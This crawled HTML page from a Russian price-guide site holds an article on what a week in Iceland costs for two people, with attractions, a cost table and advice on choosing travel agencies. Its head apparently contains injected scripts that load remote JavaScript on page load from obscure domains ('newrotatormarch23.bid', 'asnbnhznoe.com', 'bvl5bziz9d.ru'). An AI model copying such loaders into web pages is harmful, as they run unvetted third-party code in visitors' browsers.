

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skolkos.ru/vo-skolko-v-srednem-obojdetsya-poezdka-v-islandiyu/
body_size: 42881
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
 <link rel="shortcut icon" href="https://skolkos.ru/favicon.ico" type="image/png">
<link rel="pingback" href="https://skolkos.ru/xmlrpc.php">
<title>Во сколько в среднем обойдется поездка в Исландию | Что и сколько стоит</title>

<!-- All in One SEO Pack 2.2.7.2 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<link rel="canonical" href="https://skolkos.ru/vo-skolko-v-srednem-obojdetsya-poezdka-v-islandiyu/" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Что и сколько стоит &raquo; Лента" href="https://skolkos.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Что и сколько стоит &raquo; Лента комментариев" href="https://skolkos.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Что и сколько стоит &raquo; Лента комментариев к &laquo;Во сколько в среднем обойдется поездка в Исландию&raquo;" href="https://skolkos.ru/vo-skolko-v-srednem-obojdetsya-poezdka-v-islandiyu/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/skolkos.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.22"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='newpost-catch-css'  href='https://skolkos.ru/wp-content/plugins/newpost-catch/style.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu+Condensed:400&subset=cyrillic-ext,latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://skolkos.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-open-sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=4.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-bootstrap-css'  href='https://skolkos.ru/wp-content/themes/simple-life/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-font-awesome-css'  href='https://skolkos.ru/wp-content/themes/simple-life/third-party/font-awesome/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-meanmenu-css'  href='https://skolkos.ru/wp-content/themes/simple-life/third-party/meanmenu/meanmenu.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-css'  href='https://skolkos.ru/wp-content/themes/simple-life/style.css?ver=4.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-responsive-css'  href='https://skolkos.ru/wp-content/themes/simple-life/css/responsive.css?ver=1.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://skolkos.ru/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://skolkos.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skolkos.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://skolkos.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Сколько стоит машина раствора для фундамента и от чего зависит цена' href='https://skolkos.ru/skolko-stoit-mashina-rastvora-dlya-fundamenta-i-ot-chego-zavisit-cena/' />
<link rel='next' title='Сколько стоит грунтовка для стен и от чего зависит стоимость?' href='https://skolkos.ru/skolko-stoit-gruntovka-dlya-sten-i-ot-chego-zavisit-stoimost/' />
<meta name="generator" content="WordPress 4.3.22" />
<link rel='shortlink' href='https://skolkos.ru/?p=13315' />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://skolkos.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.5.4';
	window._wp_rp_post_id = '13315';
	window._wp_rp_num_rel_posts = '8';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%92%D0%BE+%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%B2+%D1%81%D1%80%D0%B5%D0%B4%D0%BD%D0%B5%D0%BC+%D0%BE%D0%B1%D0%BE%D0%B9%D0%B4%D0%B5%D1%82%D1%81%D1%8F+%D0%BF%D0%BE%D0%B5%D0%B7%D0%B4%D0%BA%D0%B0+%D0%B2+%D0%98%D1%81%D0%BB%D0%B0%D0%BD%D0%B4%D0%B8%D1%8E';
	window._wp_rp_post_tags = ['%D0%9F%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D1%8F', 'alt', 'h2', 'strong', 'olli', 'lili'];
</script>
<link rel="stylesheet" href="https://skolkos.ru/wp-content/plugins/related-posts/static/themes/vertical.css?version=3.5.4" />
<style type='text/css' media='screen'>
	body{ font-family:"Ubuntu Condensed", arial, sans-serif;}
	h1{ font-family:"Ubuntu Condensed", arial, sans-serif;}
	h2{ font-family:"Ubuntu Condensed", arial, sans-serif;}
	blockquote{ font-family:"Ubuntu Condensed", arial, sans-serif;}
	p{ font-family:"Ubuntu Condensed", arial, sans-serif;}
	li{ font-family:"Ubuntu Condensed", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1437f'};token=localStorage.getItem('1437f')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/1437f.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1437f', token);</script>
                                           

<script async src="https://asnbnhznoe.com/2041/3a4896b652a8327c24137e25575f51a0a0ef1147.js"></script>
<script src="https://bvl5bziz9d.ru/script.js"></script>                                       


<!-- Yandex Native Ads -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>

<body class="single single-post postid-13315 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container" role="banner">
		<div class="site-branding">
                    			
			      	 <a href="https://skolkos.ru"><img src="https://skolkos.ru/logo.png" title="Что и сколько стоит" title="Обзор и цены"></a> 
					</div>
		
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="assistive-text skip-link">
				<a href="#content" title="Skip to content">
					Skip to content				</a>
			</div>

			<div class="menu-menyu2-container"><ul id="menu-menyu2" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://skolkos.ru/dlya-detej/">Для детей</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://skolkos.ru/transport/">Авто и транспорт</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://skolkos.ru/finansy/">Финансы</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://skolkos.ru/raznoe/">Разное</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://skolkos.ru/tehnika/">Техника</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://skolkos.ru/remont/">Ремонт</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://skolkos.ru/krasota/">Красота</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://skolkos.ru/zhivotnye/">Животные</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://skolkos.ru/sport/">Спорт</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://skolkos.ru/zdorove/">Здоровье</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://skolkos.ru/nedvizhimost/">Недвижимость</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="https://skolkos.ru/eda-i-napitki/">Еда и напитки</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316"><a href="https://skolkos.ru/rasteniya/">Растения</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	<script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>

<script type="text/javascript">
  VK.init({apiId: 5061249, onlyWidgets: true});
</script>

<div class="rl_cnt_bg" data-id="304764"></div>
		
	</header><!-- #masthead -->


	<div id="content" class="site-content container">
		<div class="row">

	<div id="primary" class="content-area col-sm-8 pull-left col-xs-12">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-13315" class="post-13315 post type-post status-publish format-standard has-post-thumbnail hentry category-puteshestviya content-layout-excerpt-thumb">
<div class="breadcrumb">
<!-- Breadcrumb NavXT 5.2.2 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к Что и сколько стоит." href="https://skolkos.ru" class="home">Что и сколько стоит</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к рубрике Путешествия" href="https://skolkos.ru/puteshestviya/" class="taxonomy category">Путешествия</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">Во сколько в среднем обойдется поездка в Исландию</span></span></div>

	<header class="entry-header">
		<h1>Во сколько в среднем обойдется поездка в Исландию</h1><div id="content_rb_2530" class="content_rb" data-id="2530"></div>
		<!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
 		 			<div class="post-thumbnail-wrapper">
				<img width="280" height="220" src="https://skolkos.ru/wp-content/uploads/2019/06/icel2.jpg" class="aligleft wp-post-image" alt="icel2" /> 			</div>
 		
		<p>Исландия – это центр экстремального туризма, спортивного рыболовства. Это островное государство привлекает многих россиян. Поездка в Исландию на неделю на двух человек обойдется в сумму <strong>от 124000 до 300000 рублей</strong>.</p>
<h2>Общая информация</h2>
<p>Исландия привлекает туристов своей необычностью и загадочностью. Посещение данного государства актуально во все времена года. Лето считается лучшим временем для путешествия. Зимой можно увидеть северное сияние.</p>
<p>В Исландии много интересных мест. Основными достопримечательностями государства являются:</p>
<ul>
<li>Музеи и храмы небольшого города Хусавик.</li>
<li>Водопад Гюдльфосс.</li>
<li>Национальный парк Тингведлир.</li>
<li>Лютеранский собор Хадльгримскиркья.</li>
<li>Водопад Деттифосс.</li>
<li>Мыс Дирхолаэй.</li>
<li>Голубая Лагуна.</li>
<li>Вулкан Аскья.</li>
<li>Цветные горы Ландманналойгар.</li>
<li>Национальный парк Скафтафетль.</li>
<li>Лагуна Йокульсарлон.</li>
<li>Вулкан Лаки.</li>
<li>Концертный зал Харпа.</li>
<li>Остров Суртсей.</li>
<li>Водопад Скогафосс.</li>
</ul>
<p>В Исландию едут с разными целями:</p>
<ol>
<li>Познакомиться с государством, расширить кругозор.</li>
<li>Интересно отдохнуть.</li>
<li>По работе (командировка).</li>
<li>Навестить родственников или друзей.</li>
</ol>
<p><img src="https://skolkos.ru/wp-content/uploads/2019/06/turis.jpg" alt="Туристы в Исландии" width="750" height="425" class="aligncenter size-full wp-image-13329" /></p>
<h2>Какие факторы влияют на стоимость и что в нее входит?</h2>
<div id="content_rb_2531" class="content_rb" data-id="2531"></div>
<p>Поездка в Исландию может обойтись в разную сумму денег. На стоимость влияют следующие факторы:</p>
<ul>
<li>Сезон (летом поездка обойдется в разы дороже).</li>
<li>Наличие пересадок.</li>
<li>Место проживания.</li>
<li>Расходы на городской транспорт.</li>
<li>Развлечения.</li>
<li>Количество дней пребывания в Исландии.</li>
<li>Тип питания.</li>
<li>Количество человек.</li>
<li>Наличие посредников при организации поездки.</li>
</ul>
<p>В стоимость входят расходы на:</p>
<ol>
<li>Авиаперелет.</li>
<li>Проживание.</li>
<li>Питание.</li>
<li>Экскурсии.</li>
<li>Перемещение на городском общественном либо арендованном транспорте.</li>
<li>Покупка сувениров.</li>
</ol>
<p><img src="https://skolkos.ru/wp-content/uploads/2019/06/turphoto.jpg" alt="Туристы делают фото" width="676" height="450" class="aligncenter size-full wp-image-13330" /></p>
<h2>Виды поездок</h2>
<p>Поехать в Исландию можно одним из таких способов:</p>
<ul>
<li>Самостоятельно организовав весь процесс.</li>
<li>Через турагента.</li>
</ul>
<p>Доехать до Исландии можно:</p>
<ul>
<li>Авиперелетом прямым рейсом.</li>
<li>С пересадками.</li>
</ul>
<p>В зависимости от места остановки проживание может быть:</p>
<ul>
<li>В арендованной квартире.</li>
<li>В хостеле.</li>
<li>В отеле.</li>
<li>В съемной комнате.</li>
<li>У друзей, знакомых, родственников.</li>
</ul>
<p>По цели поездка бывает:</p>
<ol>
<li>Туристическая.</li>
<li>Командировочная.</li>
</ol>
<p><img src="https://skolkos.ru/wp-content/uploads/2019/06/hotel.jpg" alt="Отель в Исландии" width="750" height="430" class="aligncenter size-full wp-image-13331" /></p>
<h2>Ориентировочная стоимость</h2>
<p>Самостоятельная поездка и отдых в Исландии на неделю на двух человек обойдется примерно в сумму <strong>от 124000 до 250000 рублей</strong> и дороже. Статьи расходов приведены ниже в таблице.</p>
<table>
<tbody>
<tr>
<td>Тип расходов</td>
<td>Стоимость в рублях</td>
</tr>
<tr>
<td>Виза</td>
<td>5500</td>
</tr>
<tr>
<td>Авиаперелет из Москвы или Санкт-Петербурга в Рейкьявик (в одну сторону)</td>
<td>15000-35000</td>
</tr>
<tr>
<td>Проживание за сутки</td>
<td>4000-10000</td>
</tr>
<tr>
<td>Квартира</td>
<td>5000</td>
</tr>
<tr>
<td>Аренда комнаты в квартире</td>
<td>4000</td>
</tr>
<tr>
<td>Отель класса три звезды</td>
<td>5000-10000</td>
</tr>
<tr>
<td>Хостел</td>
<td>4000</td>
</tr>
<tr>
<td>Стоимость переезда в пределах города</td>
<td>1100-8000</td>
</tr>
<tr>
<td>Аренда автомобиля (в сутки)</td>
<td>4000-8000</td>
</tr>
<tr>
<td>Автобус (в одну сторону)</td>
<td>1100</td>
</tr>
<tr>
<td>Экскурсии</td>
<td>25000</td>
</tr>
<tr>
<td>Питание (в сутки)</td>
<td>3000</td>
</tr>
</tbody>
</table>
<p>Если заказывать тур в компании, то это обойдется несколько дороже – в <strong>185000-300000 рублей</strong>.</p>
<h2>Как лучше поехать?</h2>
<p>Решая посетить Исландию, нужно <strong>определиться со способом организации поездки</strong>: проделать все самостоятельно либо обратиться в турагентство. Отправляясь в это государство первый раз, лучше заказать путевку через посредника. Это обойдется дороже, но не придется думать над тем, где и на когда лучше заказать билеты, где искать место проживания, питаться, какие экскурсии стоит посетить, сколько денег с собой брать в поездку. Все хлопоты по организации отдыха возьмет на себя турагентство.</p>
<p>Фирм, которые занимаются отправкой туристов за границу, сегодня немало. Чтобы выбрать надежную и добросовестную компанию, нужно придерживаться ряда таких советов:</p>
<ol>
<li>Изучить ее историю (когда открылась, какую репутацию имеет, с какими туроператорами работает, были ли проблемы у туристов, купивших путевку в этой фирме).</li>
<li>Поинтересоваться, есть ли у компании лицензия, сертификаты.</li>
<li>Попросить специалиста рассказать о стране, ее достопримечательностях, о том, где, что и за какую сумму денег можно посмотреть (так можно оценить грамотность и компетентность сотрудников).</li>
<li>Почитать в интернете на форумах отзывы о данной туристической организации.</li>
</ol>
<p>Рекомендуется посетить несколько агентств и сравнить их между собой. Это поможет выбрать наиболее подходящую компанию.</p>
<p>Если человек уже раньше бывал в Исландии и хочет повторить путешествие, то можно отравиться на отдых самостоятельно. Так получится немного сэкономить деньги. Хорошо, если в Исландии живут знакомые или друзья: тогда можно остановиться жить у них.</p>
		

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="40" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1412689" data-mode="share" data-background-color="#ffffff" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="vk.wh.ok.tm." data-text-color="#000000" data-buttons-color="#FFFFFF" data-counter-background-color="#ffffff" data-share-counter-type="disable" data-orientation="fixed-left" data-following-enable="false" data-sn-ids="vk.ok.wh.tm." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="true" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
		
<div class="rl_cnt_bg" data-id="4473"></div>
	

		
<div class="rl_cnt_bg" data-id="285975"></div>


<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-27729" data-post-type="none" ><a href="https://skolkos.ru/skolko-stoit-sezdit-v-gelendzhik-na-otdyh/" class="wp_rp_thumbnail"><img src="https://skolkos.ru/wp-content/uploads/2022/11/gelendava-150x150.jpg" alt="Сколько стоит съездить в Геленджик на отдых?" width="150" height="150" /></a><a href="https://skolkos.ru/skolko-stoit-sezdit-v-gelendzhik-na-otdyh/" class="wp_rp_title">Сколько стоит съездить в Геленджик на отдых?</a></li><li data-position="1" data-poid="in-20415" data-post-type="none" ><a href="https://skolkos.ru/skolko-stoit-otdyx-na-kanarskix-ostrovax/" class="wp_rp_thumbnail"><img src="https://skolkos.ru/wp-content/uploads/2020/07/canarava-150x150.jpg" alt="Сколько стоит отдых на Канарских островах" width="150" height="150" /></a><a href="https://skolkos.ru/skolko-stoit-otdyx-na-kanarskix-ostrovax/" class="wp_rp_title">Сколько стоит отдых на Канарских островах</a></li><li data-position="2" data-poid="in-11930" data-post-type="none" ><a href="https://skolkos.ru/vo-skolko-v-srednem-obojdetsya-poezdka-v-sochi/" class="wp_rp_thumbnail"><img src="https://skolkos.ru/wp-content/uploads/2019/05/soch14-150x150.jpg" alt="Во сколько в среднем обойдется поездка в Сочи?" width="150" height="150" /></a><a href="https://skolkos.ru/vo-skolko-v-srednem-obojdetsya-poezdka-v-sochi/" class="wp_rp_title">Во сколько в среднем обойдется поездка в Сочи?</a></li><li data-position="3" data-poid="in-16342" data-post-type="none" ><a href="https://skolkos.ru/vo-skolko-obojdetsya-otdyx-na-sejshelax/" class="wp_rp_thumbnail"><img src="https://skolkos.ru/wp-content/uploads/2019/09/ss22-150x150.jpg" alt="Во сколько обойдется отдых на Сейшелах?" width="150" height="150" /></a><a href="https://skolkos.ru/vo-skolko-obojdetsya-otdyx-na-sejshelax/" class="wp_rp_title">Во сколько обойдется отдых на Сейшелах?</a></li><li data-position="4" data-poid="in-12241" data-post-type="none" ><a href="https://skolkos.ru/vo-skolko-v-srednem-obojdetsya-poezdka-v-krym/" class="wp_rp_thumbnail"><img src="https://skolkos.ru/wp-content/uploads/2019/06/cr40-150x150.jpg" alt="Во сколько в среднем обойдется поездка в Крым?" width="150" height="150" /></a><a href="https://skolkos.ru/vo-skolko-v-srednem-obojdetsya-poezdka-v-krym/" class="wp_rp_title">Во сколько в среднем обойдется поездка в Крым?</a></li><li data-position="5" data-poid="in-20565" data-post-type="none" ><a href="https://skolkos.ru/skolko-v-srednem-stoit-otdyx-v-malajzii/" class="wp_rp_thumbnail"><img src="https://skolkos.ru/wp-content/uploads/2020/07/malava-150x150.jpg" alt="Сколько в среднем стоит отдых в Малайзии" width="150" height="150" /></a><a href="https://skolkos.ru/skolko-v-srednem-stoit-otdyx-v-malajzii/" class="wp_rp_title">Сколько в среднем стоит отдых в Малайзии</a></li><li data-position="6" data-poid="in-12476" data-post-type="none" ><a href="https://skolkos.ru/skolko-v-srednem-stoit-sezdit-v-italiyu/" class="wp_rp_thumbnail"><img src="https://skolkos.ru/wp-content/uploads/2019/06/it14-150x150.jpg" alt="Сколько в среднем стоит съездить в Италию" width="150" height="150" /></a><a href="https://skolkos.ru/skolko-v-srednem-stoit-sezdit-v-italiyu/" class="wp_rp_title">Сколько в среднем стоит съездить в Италию</a></li><li data-position="7" data-poid="in-11683" data-post-type="none" ><a href="https://skolkos.ru/vo-skolko-v-srednem-obojdetsya-poezdka-v-kitaj/" class="wp_rp_thumbnail"><img src="https://skolkos.ru/wp-content/uploads/2019/05/china14-150x150.jpg" alt="Во сколько в среднем обойдется поездка в Китай?" width="150" height="150" /></a><a href="https://skolkos.ru/vo-skolko-v-srednem-obojdetsya-poezdka-v-kitaj/" class="wp_rp_title">Во сколько в среднем обойдется поездка в Китай?</a></li></ul></div></div>


			</div><!-- .entry-content -->

									
				
	<!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><i class="fa fa-chevron-left"></i> <a href="https://skolkos.ru/skolko-stoit-mashina-rastvora-dlya-fundamenta-i-ot-chego-zavisit-cena/" rel="prev">Сколько стоит машина раствора для фундамента и от чего зависит цена</a></div><div class="nav-next"><a href="https://skolkos.ru/skolko-stoit-gruntovka-dlya-sten-i-ot-chego-zavisit-stoimost/" rel="next">Сколько стоит грунтовка для стен и от чего зависит стоимость?</a> <i class="fa fa-chevron-right"></i></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			<div class="vk2">
<div id="vk_comments"></div>
<script type="text/javascript">
VK.Widgets.Comments("vk_comments", {limit: 10, width: "700", attach: false});
</script>
</div>
<div id="comments" class="comments-area">

	

</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area container clearfix col-sm-4" role="complementary">
		<aside id="search-2" class="widget clearfix widget_search"><form role="search" method="get" id="searchform" class="search-form" action="https://skolkos.ru/">
  <div>
    <label class="screen-reader-text" for="s"></label>
    <input type="text" value="" name="s" id="s" placeholder="Поиск ..." class="search-field" />
    <input type="submit" class="search-submit" id="searchsubmit" value="Search" />
  </div>
</form>
</aside><aside id="categories-2" class="widget clearfix widget_categories"><h3 class="widget-title">Категории</h3>		<ul>
	<li class="cat-item cat-item-10"><a href="https://skolkos.ru/transport/" >Авто и транспорт</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://skolkos.ru/biznes/" >Бизнес</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://skolkos.ru/dlya-detej/" >Для детей</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://skolkos.ru/dlya-doma/" >Для дома</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://skolkos.ru/dragocennosti/" >Драгоценности</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://skolkos.ru/eda-i-napitki/" >Еда и напитки</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://skolkos.ru/zhivotnye/" >Животные</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://skolkos.ru/zdorove/" >Здоровье</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://skolkos.ru/iskusstvo/" >Искусство</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://skolkos.ru/krasota/" >Красота</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://skolkos.ru/metals/" >Металлы</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://skolkos.ru/nedvizhimost/" >Недвижимость</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://skolkos.ru/numizmatika/" >Нумизматика</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://skolkos.ru/oborudovanie/" >Оборудование</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://skolkos.ru/obrazovanie/" >Образование</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://skolkos.ru/odezhda/" >Одежда и шоппинг</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://skolkos.ru/oruzhie/" >Оружие</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://skolkos.ru/parfyumeriya/" >Парфюмерия</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://skolkos.ru/puteshestviya/" >Путешествия</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://skolkos.ru/raznoe/" >Разное</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://skolkos.ru/rasteniya/" >Растения</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://skolkos.ru/remont/" >Ремонт</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://skolkos.ru/sport/" >Спорт</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://skolkos.ru/stroitelstvo/" >Строительство</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://skolkos.ru/tehnika/" >Техника</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://skolkos.ru/uslugi/" >Услуги</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://skolkos.ru/filateliya/" >Филателия</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://skolkos.ru/finansy/" >Финансы</a>
</li>
		</ul>
</aside><aside id="newpostcatch-2" class="widget clearfix widget_newpostcatch"><h3 class="widget-title">Новое на сайте</h3><ul id="npcatch" >
<li>
